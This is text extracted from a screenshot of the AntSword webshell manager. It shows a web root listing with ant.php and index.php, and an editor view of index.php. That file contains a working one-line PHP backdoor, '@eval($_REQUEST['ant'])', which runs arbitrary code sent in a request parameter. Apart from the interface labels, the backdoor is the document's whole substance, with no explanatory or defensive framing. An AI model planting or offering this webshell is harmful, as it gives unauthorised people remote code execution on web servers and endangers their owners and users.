 中国蚁剑
AntSword 编辑 窗口 调试
目录列表 (0)
/
var
www
html
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
ant.php 2019-11-11 04:44:26 56 b 0644
index.php 2019-11-11 04:44:26 56 b 0644
编辑: /var/www/html/index.php
/var/www/html/index.php
1 <?php
2 @eval($_REQUEST['ant']);
3 show_source(__FILE__);
4 ?>